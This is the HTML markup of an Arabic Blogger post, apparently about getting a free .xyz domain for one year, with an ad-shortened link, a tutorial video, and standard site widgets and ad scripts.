initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://adf.ly/1Pn5yb" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; direction: rtl; font-family: tahoma, arial; font-size: 14px; font-stretch: normal; font-weight: normal; margin: 0px; outline: 0px; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">اضغط هنا&nbsp;</a></b></span><br style="color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start;" /><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;">لمشاهدة الفيديو عن كيفية التسجيل في الموقع والحصول على الدومين :</span><br style="color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start;" /><br />
<div class="separator" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; clear: both; color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/8qd4pzngusI/0.jpg" frameborder="0" height="400" src="https://www.youtube.com/embed/8qd4pzngusI?feature=player_embedded" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-style: initial; border-width: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;" width="600"></iframe></div>
<span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;"><br style="margin: 0px; outline: 0px; padding: 0px;" /></span><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;"></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #434a54; font-family: tahoma; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: start; vertical-align: baseline;">بعد الحصول على الدومين سيتوجب عليك الانتظار مدة تتراوح من بين 24-48 ساعة لتفعيل الدومين لهكذا يجب ادخال بياناتك بطريقة سليمة.</span><br style="color: #434a54; font-family: tahoma; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: start;" /><span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;">منقول للافاده</span><br />
<span style="color: #434a54; font-family: tahoma; font-size: 14px; text-align: start;">المصدر</span><br />
<span style="font-size: 14px; text-align: start;"><span style="color: #434a54; font-family: tahoma;">http://www.tech-program.com/2015/10/80-xyz.html</span></span></div>
</div>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='link' data-ad-slot='3903422190' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='8372563510' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type='text/javascript'>
var  obj0=document.getElementById("aim11015756301079653305");
var  obj1=document.getElementById("aim21015756301079653305");
var  s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0)  {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG/s113/IMG_0113.JPG'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12258778815235709838' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12258778815235709838' rel='author' title='author profile'>
<span itemprop='name'>&#9193;Amr</span>
</a>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الاثنين&#1548; 9 مايو 2016
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.arab4mix.net/search/label/articles' rel='tag'>articles</a>
</span>
</li>
<li>
<ul class='InShare'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.arab4mix.net/2016/05/xyz.html&title=كيفية الحصول على نطاق .xyz مجانا لمدة سنة' target='_blank'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=كيفية الحصول على نطاق .xyz مجانا لمدة سنة -- https://www.arab4mix.net/2016/05/xyz.html' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script rel='preload' src='/feeds/posts/default/-/articles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.arab4mix.net/2016/05/xyz.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p class='Commeage'>لا تذهب دون أن تترك تعليقك على الموضوع</p>
<p>ملحوظة: يمكن لأعضاء المدونة فقط إرسال تعليق.</p>
<a href='https://www.blogger.com/comment/frame/7707152277474149432?po=1015756301079653305&hl=ar&saa=85391&origin=https://www.arab4mix.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.arab4mix.net/feeds/1015756301079653305/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:12;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title no-items section' id='SideTop'></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuGncqI3VmgcnIxfQ4DRErL9Po9_gJjmrRJOUkt6sZpEINPIPAdTC8VX1__DmO9Y8LctsO8B0vCrNb_7ig5HqE6YplKeOv5487kBr-XFjoPB73Hn386Xj26n0hxpKOVeLY4q0SPPpTQU/w72-h72-p-k-no-nu/maxresdefault+%25282%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html'>تعريفات توشيبا كامله مجانا , Download free driver for Toshiba</a></div>
<div class='item-snippet'>  تحميل تعريفات لاب توب توشيبا لجمع فئات توشيبا المختلفة&#1548; حيث يسعى ع اللاب توب إالى تحديث تعريفات أجهزتهم أول بأول مع كل إصدار جديد تتيحة ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZRguGK8T1kpWKEm4UotyBr_3sbLfdst6olxg53Y8cQkT2dndv8XFTrcV5a4E7VILVcuKDDVFVp35fG9-a5Jt0RCddjYCb837fMuU82a7_BBg6YnclXMc2mp7kvhmIiGfly6uHldlnIY/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html'>تعريفات ايسر كامله مجانا , Download free driver for Acer</a></div>
<div class='item-snippet'>  تعد شركة ايسر من الشركات الرائدة في مجال تصنيع الكمبيوتر ولعل من اهم هذه الاجهزة اجهزة اللاب توب والذي انتشر بسرعة كبيرة في جميع انحاء الع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT4jybmY2P7Nr5-ZtveCtezOGgj0Elpc6F9Z0mxN66a0VELKec6N1S5WOqKvQKI3z4YBWO2ez14ND-nma5FwguxuYrNaVY4CzVonVxTQ7o60RmrHF4eQCISu9zOx6i1uZCnW2SbaQJ1RE/w72-h72-p-k-no-nu/%25D8%25AA%25D8%25B9%25D8%25B1%25D9%258A%25D9%2581%25D8%25A7%25D8%25AA-%25D8%25A3%25D8%25AC%25D9%2587%25D8%25B2%25D9%2587-%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1-%25D9%2588%25D8%25A7%25D9%2584%25D9%2584%25D8%25A7%25D8%25A8-%25D8%25AA%25D9%2588%25D8%25A8.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html'>تعريفات ديل كامله مجانا , Download free driver for dell</a></div>
<div class='item-snippet'>  من المميز الحصول علي التعريفات من المصدر الرسمي هذا بجانب ميزة التحميل عن طريق&#160;ftp والتي يوفرها موقع&#160;dell تعتبر هذه الطريقة من أسرع طرق ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqAJPRKKxHltUyXfBw36fP6JdI4EZoi2_-j4g4JpJ64yrMRmbZx5Mtyw8yJJlkSKAtss8PFLJFNKy-1rMre4PiKJ6YpsLIHyDq-Pwd43CkCMHCi91v4H9HkurXnTUColholTysuxorX0/w72-h72-p-k-no-nu/%25D8%25B9%25D9%2586%25D8%25A7%25D9%2588%25D9%258A%25D9%2586-%25D9%2588%25D8%25A3%25D8%25B1%25D9%2582%25D8%25A7%25D9%2585-%25D9%2587%25D9%2588%25D8%25A7%25D8%25AA%25D9%2581-%25D9%2581%25D8%25B1%25D9%2588%25D8%25B9-%25D8%25AF%25D9%258A-%25D8%25A7%25D8%25AA%25D8%25B4-%25D8%25A7%25D9%2584-DHL-%25D9%2581%25D9%258A-%25D8%25A7%25D9%2584%25D8%25B3%25D8%25B9%25D9%2588%25D8%25AF%25D9%258A%25D8%25A9-0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html'>فروع وعناوين  دي اتش ال DHL في مصر , Branches and addresses of DHL in Egypt</a></div>
<div class='item-snippet'> دي إتش إل إكسبريس هي قسم من مركز بريدي ألماني يقدم خدمات البريد السريع دوليا&#1611;.تم تأسيسها في عام 1969 لتسليم المستندات بين سان فرانسيسكو وهو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBJt6rgoUMDCWofEHFuzyZzq4sUSbBvuPJiNGpOyzKpjpgSBPg0-1CLnZhHv3KbNn-6jdPxNcVN1F6DSNYo24kBPauBHiILOJl8ejmbtSvXpmgdvDhymO_r0G1vbLcYll-J5He8hyUJ50/w72-h72-p-k-no-nu/44-1.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html'>شرح الفرق بين الزيارة المفردة (سفرة واحدة) والزيارة المتعدده (عدة سفرات) للسعودية وتكاليف كل منها حسب النظام الجديد - difference between a single visit and a multiple visit</a></div>
<div class='item-snippet'>                تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; و...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqlsJnASoanWKJ0hA7YJlgZ3db2SC_tAzkp89c1Xa41WDoROXE97kYzPEi7JIit_K47g9Bs0H913JbgWQ7Ibvs9D5AfDjpsz2WO87jreCrzn2l6lczW43jD8JGWjn_l30O1nbdTJMQQ/w72-h72-p-k-no-nu/download.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html'>الفرق بين مستند تأشيرة و تأشيرة الدخول للملكة العربية السعودية (الزيارة العائلية 2020) - The difference between a visa document and an entry visa</a></div>
<div class='item-snippet'>  تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; ومن أهم هذه الخ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/11/2013_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICQBiPDIEPpGwTyfl8m4SDTlF5gJXNVwmpUT2NCW0mHGhRDiu7wejra3uRS_Zl5thnTj4-VuC80DXCmrn_X7QQWwSq92zr0R0PWhOUqOZQCub4HJb4qurD4tx17_-e5vOxzzhq0d5C50/w72-h72-p-k-no-nu/3297.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/11/2013_29.html'>علـــم الأبـــــراج - اسمك نصيبك - عبير اللباد 2013</a></div>
<div class='item-snippet'>     علـــم الأبـــــراج  توقعات مبنيه على استخدام الدلالات الفلكيه وحركة الكواكب للتنبؤ بسلوك الفرد وخصائص شخصيته    ومايمكن ان يصدر عنه من...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo/w72-h72-p-k-no-nu/Magix-Vegas-pro-17-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html'>تحميل محرر الفيديو الشهير سونى فيغاس برو الاصدار الاخير مجانا - Sony Vegas Pro 17 | Last Build 421</a></div>
<div class='item-snippet'> سونى فيغاس برو Sony Vegas Pro 17 | Last Build 421&#160;من شركة Magix&#1548; يعتبر&#160; من أشهر برامج تحرير و تعديل الفيديو بل و أكثرها سهولة&#1548;و هذه احدى اف...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/06/charles-365.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrJhZbL2BbSoJtKaowevMYG46pypEtwYhMVeeZMs9GLxH74drJSUsmSBvY3TlLNO0Ze1xpQxd5rtWAwtrZZjohI00xgNQ0fm5leVNlOt58Qz_huMVJqYLzwRzd3I-T4dHKSBRRf9C0Nqo/w72-h72-p-k-no-nu/%25D8%25A8%25D8%25B1%25D9%2586%25D8%25A7%25D9%2585%25D8%25AC+%25D8%25AA%25D8%25B4%25D8%25A7%25D8%25B1%25D9%2584%25D8%25B2+2015.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/06/charles-365.html'>برنامج تشارلز Charles 3.6.5 النسخة الاحدث جاهزه للتحميل كامل مجانا</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9OkWyyYZknd6gioTGyOFoq0cSV2k8MQEF7mIq6vqPNb78exXmSaDVnH23M6-Am7RUbMAaGKnl1zFM9kVAV4rDxcMDBLWeRtRwcXxJGxKx2rd8bIKQLyphjCkA2Gpe7bZU_uzKC9P_ttc/w72-h72-p-k-no-nu/2019_5_9_20_12_34_782.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html'>فروع وعناوين البنك العربى الافريقى الدولى فى مصر , Branches and addresses of Arab African International Bank in Egypt</a></div>
<div class='item-snippet'> يعد البنك&#160; العربى الافريقى الدولى &#160;-&#160; ايه ايه اى بى &#160;- arab african international bank &#160;أحد أهم البنوك التجارية والإستثمارية في فى مصر حيث ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/articles'>articles</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/blogger'>blogger</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/drivers-download'>drivers-download</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/electronic-games'>electronic-games</a>
<span class='label-count' dir='ltr'>(476)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-apps'>free-apps</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-programs'>free-programs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/gain-from-internet'>gain-from-internet</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Information-Security'>Information-Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/seo'>seo</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Videos'>Videos</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/wordpress'>wordpress</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/youtube-seo'>youtube-seo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.arab4mix.net/2024/11/'>نوفمبر (1)</option>
<option value='https://www.arab4mix.net/2023/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2022/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2021/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2021/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2020/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2020/09/'>سبتمبر (1)</option>
<option value='https://www.arab4mix.net/2020/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2020/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2020/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2019/12/'>ديسمبر (6)</option>
<option value='https://www.arab4mix.net/2019/11/'>نوفمبر (17)</option>
<option value='https://www.arab4mix.net/2019/10/'>أكتوبر (32)</option>
<option value='https://www.arab4mix.net/2019/07/'>يوليو (2)</option>
<option value='https://www.arab4mix.net/2019/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2019/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2019/04/'>أبريل (1)</option>
<option value='https://www.arab4mix.net/2019/03/'>مارس (17)</option>
<option value='https://www.arab4mix.net/2019/02/'>فبراير (7)</option>
<option value='https://www.arab4mix.net/2018/02/'>فبراير (4)</option>
<option value='https://www.arab4mix.net/2018/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2017/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2017/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2017/06/'>يونيو (4)</option>
<option value='https://www.arab4mix.net/2017/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2017/02/'>فبراير (2)</option>
<option value='https://www.arab4mix.net/2017/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2016/10/'>أكتوبر (2)</option>
<option value='https://www.arab4mix.net/2016/07/'>يوليو (11)</option>
<option value='https://www.arab4mix.net/2016/06/'>يونيو (36)</option>
<option value='https://www.arab4mix.net/2016/05/'>مايو (57)</option>
<option value='https://www.arab4mix.net/2016/04/'>أبريل (20)</option>
<option value='https://www.arab4mix.net/2015/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2015/09/'>سبتمبر (5)</option>
<option value='https://www.arab4mix.net/2015/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2015/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2015/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2014/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2014/09/'>سبتمبر (7)</option>
<option value='https://www.arab4mix.net/2014/08/'>أغسطس (9)</option>
<option value='https://www.arab4mix.net/2014/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2014/05/'>مايو (4)</option>
<option value='https://www.arab4mix.net/2014/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2014/02/'>فبراير (3)</option>
<option value='https://www.arab4mix.net/2014/01/'>يناير (7)</option>
<option value='https://www.arab4mix.net/2013/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2013/09/'>سبتمبر (4)</option>
<option value='https://www.arab4mix.net/2013/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2013/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2013/05/'>مايو (7)</option>
<option value='https://www.arab4mix.net/2013/04/'>أبريل (9)</option>
